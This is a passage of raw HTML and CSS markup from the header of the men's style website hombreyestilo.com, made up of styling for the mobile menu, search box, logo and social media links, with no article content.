data-td-block-uid="tdi_10" ><style>@media (max-width: 767px){.tdi_10{margin-top:1px !important}}</style><style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu
a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu
svg{height:auto}.tdb_mobile_menu svg,
.tdb_mobile_menu svg
*{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_menu
a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_10{display:inline-block}.tdi_10 .tdb-mobile-menu-button
i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_10 .tdb-mobile-menu-button
svg{width:27px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_10 .tdb-mobile-menu-button{color:#000}.tdi_10 .tdb-mobile-menu-button svg,
.tdi_10 .tdb-mobile-menu-button svg
*{fill:#000}@media (max-width: 767px){.tdi_10 .tdb-mobile-menu-button
i{font-size:23px;width:46px;height:46px;line-height:46px}.tdi_10 .tdb-mobile-menu-button
svg{width:23px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:46px;height:46px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M512 104.887c-229.519 0.020-416.246 186.757-416.276 416.256 0.031 229.519 186.757 416.215 416.276 416.256 229.53-0.041 416.256-186.737 416.276-416.256-0.020-229.499-186.747-416.236-416.276-416.256zM692.050 743.843h-360.131c-23.511 0-42.639-19.139-42.639-42.639 0-23.521 19.128-42.66 42.639-42.66h360.131c23.511 0 42.639 19.139 42.639 42.66 0 23.501-19.128 42.639-42.639 42.639zM289.28 521.092c0-23.532 19.149-42.66 42.65-42.66h360.12c23.491 0 42.639 19.128 42.639 42.66 0 23.491-19.149 42.619-42.639 42.619h-360.12c-23.501-0.010-42.65-19.128-42.65-42.619zM692.060 383.743h-360.141c-23.491 0-42.639-19.149-42.639-42.66 0-23.501 19.149-42.629 42.639-42.629h360.141c23.501 0 42.629 19.128 42.629 42.629s-19.128 42.66-42.629 42.66z"></path></svg></span></span></div></div><div class="td_block_wrap tdb_mobile_search tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" ><style>@media (max-width: 767px){.tdi_11{margin-right:-15px !important}}</style><style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search
a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search
svg{height:auto}.tdb_mobile_search svg,
.tdb_mobile_search svg
*{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_search
a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed}.tdi_11{display:inline-block}.tdi_11 .tdb-header-search-button-mob
i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_11 .tdb-header-search-button-mob
svg{width:22px}.tdi_11 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_11 .tdb-header-search-button-mob{color:#000}.tdi_11 .tdb-header-search-button-mob svg,
.tdi_11 .tdb-header-search-button-mob svg
*{fill:#000}@media (max-width: 767px){.tdi_11 .tdb-header-search-button-mob
i{font-size:19px;width:47.5px;height:47.5px;line-height:47.5px}.tdi_11 .tdb-header-search-button-mob
svg{width:19px}.tdi_11 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:47.5px;height:47.5px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_13{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" ><style scoped>.tdi_15,
.tdi_15 .tdc-columns{min-height:0}.tdi_15,
.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_18" class="tdc-zone"><div class="tdc_zone tdi_19  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_19{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_19{margin-bottom:90px !important;position:relative}@media (min-width: 1019px) and (max-width: 1140px){.tdi_19{margin-bottom:80px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_19{margin-bottom:70px !important}}</style><div class="tdi_18_rand_style td-element-style" ><style>.tdi_18_rand_style{background-color:#fff !important}</style></div><div id="tdi_20" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_21  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_21,
.tdi_21 .tdc-columns{min-height:0}.tdi_21,
.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_21{margin-left:-0px;margin-right:-0px}.tdi_21 .tdc-row-video-background-error,
.tdi_21
.vc_column{padding-left:0px;padding-right:0px}}@media (min-width: 767px){.tdi_21.tdc-row-content-vert-center,
.tdi_21.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_21.tdc-row-content-vert-bottom,
.tdi_21.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_21.tdc-row-content-vert-center
.td_block_wrap{vertical-align:middle}.tdi_21.tdc-row-content-vert-bottom
.td_block_wrap{vertical-align:bottom}}.tdi_21{padding-top:0px !important;padding-right:24px !important;padding-bottom:0px !important;padding-left:24px !important}.tdi_21
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_21{padding-top:35px !important;padding-right:20px !important;padding-bottom:35px !important;padding-left:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_21{padding-top:33px !important;padding-right:20px !important;padding-bottom:33px !important;padding-left:20px !important}}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}.tdi_23{width:26% !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_23{width:27% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_23{width:27% !important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}.tdi_25{width:48% !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_25{width:46% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_25{width:46% !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" ><style>.tdi_26 .tdb-logo-a,
.tdi_26
h1{flex-direction:row;align-items:center;justify-content:center}.tdi_26 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_26 .tdb-logo-img-wrap{display:block}.tdi_26 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_26 .tdb-logo-text-title{display:block;font-family:Playfair Display !important;font-size:46px !important;}.tdi_26 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_26 .tdb-logo-icon{top:0px;display:block}@media (min-width: 1019px) and (max-width: 1140px){.tdi_26 .tdb-logo-text-title{font-family:Playfair Display !important;font-size:42px !important;}}@media (min-width: 768px) and (max-width: 1018px){.tdi_26 .tdb-logo-text-title{font-family:Playfair Display !important;font-size:42px !important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hombreyestilo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" src="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" alt="Hombre y estilo"  title="Hombre y estilo"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span></span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_28{width:26% !important;justify-content:flex-end !important;text-align:right !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_28{width:27% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_28{width:27% !important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_29 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item
i{font-size:14px;color:#4db2ec;-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:#4db2ec;-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,
.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0 !important}</style><style>.tdi_30 .tdm-social-item
i{font-size:16px;vertical-align:middle;line-height:30.4px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_30 .tdm-social-item{width:30.4px;height:30.4px;margin:5px
10px 5px 0}.tdi_30 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0 !important}.tdi_30 .tdm-social-item i,
.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item
i{color:#000}.tdi_30 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item:hover
i{color:#aaa}.tdi_30 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width: 1019px) and (max-width: 1140px){.tdi_30 .tdm-social-item
i{font-size:15px;vertical-align:middle;line-height:25.5px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdm-social-item{width:25.5px;height:25.5px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_30 .tdm-social-item
i{font-size:15px;vertical-align:middle;line-height:25.5px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdm-social-item{width:25.5px;height:25.5px}}</style><div class="tdm-social-wrapper tds-social1 tdi_30"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/estilohombre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/estilohombre"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hombreyestilo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/hombreyestilo"  class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tdb_header_search tdi_31 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" ><style>.tdi_31{margin-left:7px !important}@media (min-width: 768px) and (max-width: 1018px){.tdi_31{margin-left:5px !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_31{margin-left:5px !important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px
0 0 0;z-index:1;border:0
solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px
6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px
0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px
0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo
img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:#4db2ec;pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px
solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px
9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0
15px;background-color:#222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:#4db2ec}.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn
span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn
i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn
svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,
.tdb_header_search .tdb-head-search-form-btn svg
*{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144, 144, 144, 0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px
0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg
a{color:#222}.tdb_header_search .result-msg a:hover{color:#4db2ec}.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title
a{color:#4db2ec}.tdb_header_search .tdb-aj-cur-element .entry-title
a{color:#4db2ec}.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search{visibility:hidden !important;opacity:0 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:#4db2ec}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0
auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent #4db2ec transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tdb-header-search-trigger-enabled .tdb-search-icon,
.tdb-header-search-trigger-enabled .tdb-search-txt,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg
*{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg
svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg
*{fill:#4db2ec}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:#4db2ec}.tdi_31 .tdb-head-search-btn
i{font-size:16px;width:38.4px;height:38.4px;line-height:38.4px;color:#000}.tdi_31 .tdb-head-search-btn
svg{width:16px}.tdi_31 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_31{display:inline-block}.tdi_31 .tdb-search-txt{top:0px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:320px}.tdi_31 .tdb-search-form{padding:25px;border-width:0px;border-color:#1f2123}.tdi_31 .tdb-drop-down-search{left:auto;right:0}body .tdi_31 .tdb-drop-down-search-inner,
.tdi_31 .tdb-search-form,
.tdi_31 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_31 .tdb-search-form-inner:after{border-width:0 0 2px;border-color:rgba(255,255,255,0.13)}.tdi_31 .tdb-head-search-form-btn
i{font-size:15px}.tdi_31 .tdb-head-search-form-btn-icon{top:0px}.tdi_31 .tdb-head-search-form-btn{border-width:0 0 2px;border-style:solid;border-color:#000;background-color:rgba(0,0,0,0);border-color:rgba(255,255,255,0)}.tdi_31 .tdb-aj-search-results{padding:0
25px 20px;background-color:#1f2123;border-color:rgba(255,255,255,0)}.tdi_31 .result-msg{text-align:center;background-color:#1f2123}.tdi_31 .tdb-head-search-btn svg,
.tdi_31 .tdb-head-search-btn svg
*{fill:#000}.tdi_31 .tdb-head-search-btn:hover
i{color:#aaa}.tdi_31 .tdb-head-search-btn:hover svg,
.tdi_31 .tdb-head-search-btn:hover svg
*{fill:#aaa}.tdi_31 .tdb-search-form:before{background-color:#1f2123}.tdi_31 .tdb-head-search-btn:after{border-bottom-color:#000}.tdi_31 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.2)}.tdi_31 .tdb-head-search-form-input{color:#fff;font-family:Poppins !important;font-size:13px !important;line-height:3.5 !important}.tdi_31 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #fff}.tdi_31 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdi_31 .tdb-head-search-form-btn:hover
i{color:#aaa}.tdi_31 .tdb-head-search-form-btn:hover svg,
.tdi_31 .tdb-head-search-form-btn:hover svg
*{fill:#aaa}.tdi_31 .tdb-head-search-form-btn:hover{background-color:rgba(0,0,0,0)}.tdi_31 .result-msg,
.tdi_31 .result-msg
a{color:#aaa}.tdi_31 .result-msg a:hover{color:#fff}.tdi_31 .tdb-head-search-placeholder{font-size:13px !important}.tdi_31
.td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:14px;margin-bottom:14px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_31 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_31 .td-module-container:before{bottom:-14px;border-color:#eaeaea}.tdi_31 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_31 .entry-thumb{background-position:center 50%}.tdi_31 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_31 .td-image-container,
.ie11 .tdi_31 .td-image-container{flex:0 0 auto}.ie10 .tdi_31 .td-module-meta-info,
.ie11 .tdi_31 .td-module-meta-info{flex:1}.tdi_31 .td-post-vid-time{display:block}.tdi_31 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_31 .entry-title{margin:0
0 5px;font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_31 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_31 .td-post-category:not(.td-post-extra-category){display:none}.tdi_31 .td-read-more{display:none}.tdi_31 .td-author-date{display:inline}.tdi_31 .td-post-author-name{display:none}.tdi_31 .entry-review-stars{display:none}.tdi_31 .td-icon-star,
.tdi_31 .td-icon-star-empty,
.tdi_31 .td-icon-star-half{font-size:15px}.tdi_31 .td-module-comments{display:none}.tdi_31 .tdb-author-photo
.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_31 .td-module-title
a{color:#fff}body .tdi_31 .td_module_wrap:hover .td-module-title a,
.tdi_31 .tdb-aj-cur-element .entry-title
a{color:#b5b5b5 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_31 .tdb-head-search-btn
i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px}.tdi_31 .tdb-head-search-btn
svg{width:14px}.tdi_31 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_31 .tdb-search-form{padding:23px}.tdi_31 .tdb-aj-search-results{padding:0
23px 18px}.tdi_31 .tdb-head-search-form-input{font-family:Poppins !important;font-size:12px !important;line-height:3.3 !important}.tdi_31 .tdb-head-search-placeholder{font-size:12px !important}.tdi_31
.td_module_wrap{padding-bottom:12.5px !important;margin-bottom:12.5px !important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-12.5px}.tdi_31 .entry-title{margin:0
0 4px;font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_31 .tdb-head-search-btn
i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px}.tdi_31 .tdb-head-search-btn
svg{width:14px}.tdi_31 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_31 .tdb-search-form{padding:23px}.tdi_31 .tdb-aj-search-results{padding:0
23px 18px}.tdi_31 .tdb-head-search-form-input{font-family:Poppins !important;font-size:12px !important;line-height:3.3 !important}.tdi_31 .tdb-head-search-placeholder{font-size:12px !important}.tdi_31
.td_module_wrap{padding-bottom:12.5px !important;margin-bottom:12.5px !important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-12.5px}.tdi_31 .entry-title{margin:0
0 4px;font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}@media (max-width: 767px){.tdi_31
.td_module_wrap{padding-bottom:14px !important;margin-bottom:14px !important;padding-bottom:14px;margin-bottom:14px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-14px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://hombreyestilo.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Enter your search query...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><i class="tdb-head-search-form-btn-icon td-icon-search"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span 